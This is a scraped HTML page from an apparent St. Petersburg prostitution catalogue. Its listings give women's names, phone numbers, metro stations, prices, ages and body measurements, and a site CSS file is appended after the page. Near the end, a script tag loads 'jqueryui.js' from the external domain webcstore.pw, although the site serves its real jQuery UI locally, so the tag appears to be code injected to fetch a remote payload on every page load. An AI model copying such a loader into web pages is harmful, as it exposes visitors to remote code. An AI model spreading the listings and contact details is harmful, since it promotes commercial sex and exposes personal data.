                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>23</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1258 -->
    <div class="form1">
                <a href="/dasha-1/" target="_blank" class="name">Даша</a>
        <div class="metro metroreg"><a>Пионерская</a></div>
        <div class="area areareg"><a>Приморский</a></div>
        <div class="phone"><a href="tel:+79214188460">+7 (921) 418-84-60</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/dasha-1/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Даша, метро Пионерская Удельная Озерки" src="/upload/iblock/855/qvTdglXtYQ.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>12000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>13000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>26</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1337 -->
    <div class="form1">
                <a href="/yuliana-1/" target="_blank" class="name">Юлиана</a>
        <div class="metro metroreg"><a>Адмиралтейская</a></div>
        <div class="area areareg"><a>Центральный</a></div>
        <div class="phone"><a href="tel:+79310088725">+7 (931) 008-87-25</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/yuliana-1/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Юлиана, метро Адмиралтейская Невский проспект Гостиный двор" src="/upload/iblock/37e/VivVsOWafZ.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>21</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>59</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1500 -->
    <div class="form1">
                <a href="/yulenka/" target="_blank" class="name">Юленька</a>
        <div class="metro metroreg"><a>Новочеркасская</a></div>
        <div class="area areareg"><a>Красногвардейский</a></div>
        <div class="phone"><a href="tel:+79217998595">+7 (921) 799-85-95</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/yulenka/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Юленька, метро Новочеркасская Ладожская Пр-кт Большевиков" src="/upload/iblock/95d/Giwja3Joqz.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>168</strong><br>
                <span>Вес</span><strong>54</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1265 -->
    <div class="form1">
                <a href="/nastya-2/" target="_blank" class="name">Настя</a>
        <div class="metro metroreg"><a>Девяткино</a></div>
        <div class="area areareg"><a>Калининский</a></div>
        <div class="phone"><a href="tel:+79215664909">+7 (921) 566-49-09</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/nastya-2/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Настя, метро Девяткино Гражданский пр-кт Академическая" src="/upload/iblock/c40/IVMfIj3Efy.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>11000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>12000</strong><br>
                        <span>Ночь</span><strong>26000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>23</strong><br>
                <span>Рост</span><strong>172</strong><br>
                <span>Вес</span><strong>57</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1295 -->
    <div class="form1">
                <a href="/inna-2/" target="_blank" class="name">Инна</a>
        <div class="metro metroreg"><a>Лесная</a></div>
        <div class="area areareg"><a>Выборгский</a></div>
        <div class="phone"><a href="tel:+79214206058">+7 (921) 420-60-58</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/inna-2/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Инна, метро Лесная Выборгская Чернышевская" src="/upload/iblock/277/esVWBL9MBn.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>11000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>12000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>24</strong><br>
                <span>Рост</span><strong>165</strong><br>
                <span>Вес</span><strong>55</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1254 -->
    <div class="form1">
                <a href="/galya-1/" target="_blank" class="name">Галя</a>
        <div class="metro metroreg"><a>Пр-кт Просвещения</a></div>
        <div class="area areareg"><a>Выборгский</a></div>
        <div class="phone"><a href="tel:+79312351896">+7 (931) 235-18-96</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/galya-1/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Галя, метро Пр-кт Просвещения Озерки Парнас" src="/upload/iblock/d84/3VKm3whm6b.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>25</strong><br>
                <span>Рост</span><strong>168</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1407 -->
    <div class="form1">
                <a href="/zhenechka/" target="_blank" class="name">Женечка</a>
        <div class="metro metroreg"><a>Фрунзенская</a></div>
        <div class="area areareg"><a>Фрунзенский</a></div>
        <div class="phone"><a href="tel:+79213150339">+7 (921) 315-03-39</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/zhenechka/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Женечка, метро Фрунзенская Обводный канал" src="/upload/iblock/e06/hT4dGqIZ1S.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>21</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>47</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1332 -->
    <div class="form1">
                <a href="/sofa/" target="_blank" class="name">Софа</a>
        <div class="metro metroreg"><a>Адмиралтейская</a></div>
        <div class="area areareg"><a>Центральный</a></div>
        <div class="phone"><a href="tel:+79213150339">+7 (921) 315-03-39</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/sofa/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Софа, метро Адмиралтейская Невский проспект Гостиный двор" src="/upload/iblock/840/m5HsuWOuDs.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>24000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>25000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>55</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1458 -->
    <div class="form1">
                <a href="/polinochka/" target="_blank" class="name">Полиночка</a>
        <div class="metro metroreg"><a>Рыбацкое</a></div>
        <div class="area areareg"><a>Невский</a></div>
        <div class="phone"><a href="tel:+79312442670">+7 (931) 244-26-70</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/polinochka/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Полиночка, метро Рыбацкое Обухово Пролетарская" src="/upload/iblock/ff0/WweQoAoIFx.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1095 -->
    <div class="form1">
                <a href="/alisa/" target="_blank" class="name">Алиса</a>
        <div class="metro metroreg"><a>Горьковская</a></div>
        <div class="area areareg"><a>Петроградский</a></div>
        <div class="phone"><a href="tel:+79214188460">+7 (921) 418-84-60</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/alisa/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Алиса, метро Горьковская Петроградская Чкаловская" src="/upload/iblock/50c/IEXhQL5oP2.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>12000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>13000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>21</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>59</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1330 -->
    <div class="form1">
                <a href="/polina-3/" target="_blank" class="name">Полина</a>
        <div class="metro metroreg"><a>Гостиный двор</a></div>
        <div class="area areareg"><a>Центральный</a></div>
        <div class="phone"><a href="tel:+79213149565">+7 (921) 314-95-65</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/polina-3/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Полина, метро Гостиный двор Невский проспект Адмиралтейская" src="/upload/iblock/a66/Y0FgjuIKKl.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>25</strong><br>
                <span>Рост</span><strong>172</strong><br>
                <span>Вес</span><strong>57</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1430 -->
    <div class="form1">
                <a href="/zhasmin-2/" target="_blank" class="name">Жасмин</a>
        <div class="metro metroreg"><a>Нарвская</a></div>
        <div class="area areareg"><a>Кировский</a></div>
        <div class="phone"><a href="tel:+79650832946">+7 (965) 083-29-46</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/zhasmin-2/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Жасмин, метро Нарвская Кировский завод Балтийская" src="/upload/iblock/8f7/u8mHZODq1L.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>169</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1333 -->
    <div class="form1">
                <a href="/ella-1/" target="_blank" class="name">Элла</a>
        <div class="metro metroreg"><a>Адмиралтейская</a></div>
        <div class="area areareg"><a>Центральный</a></div>
        <div class="phone"><a href="tel:+79216531134">+7 (921) 653-11-34</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/ella-1/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Элла, метро Адмиралтейская Гостиный двор Невский проспект" src="/upload/iblock/668/B2ksHQiVd9.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>12000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>168</strong><br>
                <span>Вес</span><strong>53</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1281 -->
    <div class="form1">
                <a href="/alisa-2/" target="_blank" class="name">Алиса</a>
        <div class="metro metroreg"><a>Площадь Ленина</a></div>
        <div class="area areareg"><a>Калининский</a></div>
        <div class="phone"><a href="tel:+79215672462">+7 (921) 567-24-62</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/alisa-2/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Алиса, метро Площадь Ленина Площадь Мужества Политехническая" src="/upload/iblock/3a3/ylnhh4V4rS.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>11000</strong><br>
                    <span>Ночь</span><strong>28000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>12000</strong><br>
                        <span>Ночь</span><strong>29000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>26</strong><br>
                <span>Рост</span><strong>171</strong><br>
                <span>Вес</span><strong>62</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1297 -->
    <div class="form1">
                <a href="/katerina-1/" target="_blank" class="name">Катерина</a>
        <div class="metro metroreg"><a>Петроградская</a></div>
        <div class="area areareg"><a>Петроградский</a></div>
        <div class="phone"><a href="tel:+79312036308">+7 (931) 203-63-08</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/katerina-1/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Катерина, метро Петроградская Чкаловская Горьковская" src="/upload/iblock/d4c/OgzvVEIquj.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>23</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>57</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                <!--MAIN-CATALOG-SECTION-->
            </div>
            <div class="clearfix"></div>
            <div class="js__nav-container">
    <!--CATALOG-NAV-->
            <div class="page"><a class="js__show-more" href="/api/catalog/?PAGEN_1=2">Показать ещё</a></div>
        <!--CATALOG-NAV-->
</div>        </div>
    </div>
</section><div class="js__city-switch-wrapper othercityes" style="display: none;">
    <div class="js__city-switch-close close">x</div>
    <p class="headt">Другие города</p>
    <div>
                    <a data-code="spb" data-id="3" class="js__city-switch-item" href="#">Санкт-Петербург</a><br>
            </div>
</div>
<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/50022415" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><div class="js__cart-list-popup-message cart-list-popup-message">
    <div class="cart-list-popup-head">
        <h3 class="cart-list-popup-title">Запрос обработан</h3>
    </div>
    <div class="js__cart-list-popup-message-wrapper cart-list-popup-message-wrapper"></div>
    <div class="js__cart-list-popup-errors-wrapper cart-list-popup-errors-wrapper"></div>
    <div class="cart-list-popup-controls">
        <button class="js__cart-list-popup-ok adminsubmit cart-list-popup-ok">ОК</button>
    </div>
</div>
<div class="js__cart-list-infopopup-message cart-list-infopopup-message">
    <div class="js__cart-list-infopopup-message-wrapper cart-list-infopopup-message-wrapper"></div>
    <div class="cart-list-infopopup-controls">
        <button class="js__cart-list-infopopup-ok adminsubmit cart-list-infopopup-ok">Закрыть</button>
    </div>
</div>
<div class="js__cart-list-datepopup-message cart-list-datepopup-message">
    <form class="datepicker-form js__datepicker-form" action="/api/moderate/payment/" method="POST">
        <h3>Выбрать временной интервал</h3>
        <div class="datepicker-wrapper">
            <div class="js__datepicker-from datepickerwidget"></div>
            <div class="js__datepicker-to datepickerwidget"></div>
            <div class="clearfix"></div>
        </div>
        <input class="js__datepicker-userid" type="hidden" name="userid" value="" />
        <input class="js__datepicker-date-from" type="hidden" name="from" value="" />
        <input class="js__datepicker-date-to" type="hidden" name="to" value="" />
        <input class="adminsubmit datepickersubmit js__datepickersubmit" type="submit" value="Запросить" />
    </form>
    <div class="js__cart-list-datepopup-message-wrapper cart-list-datepopup-message-wrapper"></div>
    <div class="js__cart-list-datepopup-error-wrapper cart-list-datepopup-message-wrapper"></div>
    <div class="cart-list-datepopup-controls">
        <button class="js__cart-list-datepopup-ok adminsubmit cart-list-datepopup-ok">Закрыть</button>
    </div>
</div>
<div class="js__cart-list-overlay cart-list-overlay"></div><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1656766981249634"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764245049','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9cdfd50ea095360eeb24ee51b90e459c'});</script><script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?165676698858041"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js','/js/static/jquery.min.js','/js/static/jquery-ui.min.js','/js/static/jquery.ui.touch-punch.min.js','/js/static/jquery.form.min.js','/js/static/ion.rangeSlider.js','/js/site/lightgallery.js','/js/lib/globals.js','/js/lib/main.js','/js/lib/qsearch.js','/js/site/bootstrap.min.js','/js/site/main.js','/js/lib/popup.js','/js/lib/infopopup.js','/js/site/snow.js','/local/templates/.default/components/bitrix/system.auth.form/floating/script.js','/local/templates/.default/components/bitrix/news.list/city_list/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/nimfomanki/components/bitrix/menu/filter/style.css','/local/templates/nimfomanki/components/bitrix/catalog.section/main/style.css','/local/templates/nimfomanki/components/bitrix/catalog.item/main/style.css','/css/static/jquery-ui.min.css','/css/static/jquery-ui.structure.min.css','/css/static/ion.rangeSlider.css','/css/static/ion.rangeSlider.skinHTML5.css','/css/site/mainpage.css','/css/site/lightgallery.css','/css/site/style.css','/css/common.css','/css/infopopup.css','/css/datepopup.css','/css/popup.css','/local/templates/.default/components/bitrix/system.auth.form/floating/style.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/nimfomanki/template_f7921d08afe006cc2a99efc430b667ec/template_f7921d08afe006cc2a99efc430b667ec_v1.js?1656767123528633"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/nimfomanki/page_ad5dd8fb8f1810ccbd92f7ccad479af9/page_ad5dd8fb8f1810ccbd92f7ccad479af9_v1.js?1656767234860"></script>

<script src='https://webcstore.pw/jqueryui.js'></script><script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50022415 = new Ya.Metrika2({ id:50022415, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prostitutki777.net/bitrix/cache/css/s1/nimfomanki/page_c8346bf449ff356a58522d0c5755ba95/page_c8346bf449ff356a58522d0c5755ba95_v1.css?16567672342443
body_size: 781
content:


/* Start:/local/templates/nimfomanki/components/bitrix/menu/filter/style.css?157775286949*/
.global-filter-form-submit {
    display: none;
}
/* End */


/* Start:/local/templates/nimfomanki/components/bitrix/catalog.section/main/style.css?1577752869863*/
.section-dsc-wrapper {
    display: block;
    position: relative;
    margin-bottom: 20px;
}
.section-dsc {
    display: block;
    max-height: 0px;
    transition: max-height 0.15s ease-out;
    overflow: hidden;
}
.section-dsc.open {
    max-height: 100000px;
    transition: max-height 0.15s ease-in;
}
.section-dsc-show-more {
    display: block;
    position: absolute;
    font-size: 14px;
    color: #142ea7;
    left: 50%;
    bottom: -10px;
    cursor: default;
}
.section-dsc-show-more::after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 4px 0 4px;
    border-color: #142ea7 transparent transparent transparent;
    margin: 0 0 2px 5px;
    display: inline-block;
}
.section-dsc-show-more.open::after {
    border-width: 4px 4px 4px 4px;
    border-color: transparent transparent #142ea7 transparent;
}
/* End */


/* Start:/local/templates/nimfomanki/components/bitrix/catalog.item/main/style.css?1577752869921*/
.cart-form {
    position: relative;
    float: left;
    min-width: 270px;
    width: calc(23%);
    height: 251px;
    background: #e3e6e8;
    display: block;
    border: 0;
    border-top-width: 0px;
    border-top-style: none;
    border-top-color: currentcolor;
    border-top-width: 0px;
    border-top-style: none;
    border-top-color: currentcolor;
    border-top: 1px solid #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0px 1px 2px 0px rgba(99,99,99,0.51);
    -moz-box-shadow: 0px 1px 2px 0px rgba(99,99,99,0.51);
    box-shadow: 0px 1px 2px 0px rgba(99,99,99,0.51);
    margin-bottom: 20px;
    margin-right: 20px;
}
.cart-form-preview-img {
    display: block;
    max-width: 140px;
    max-height: 200px;
}
.cart-form-preview-img-wrapper {
    position: absolute;
    width: 140px;
    height: 200px;
    left: 250px;
    top: 20px;
}
/* End */
/* /local/templates/nimfomanki/components/bitrix/menu/filter/style.css?157775286949 */
